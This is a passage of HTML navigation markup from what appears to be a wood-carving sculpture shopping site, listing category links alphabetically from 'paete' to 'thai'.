	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://woodcarvingsculpture.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://woodcarvingsculpture.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://woodcarvingsculpture.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
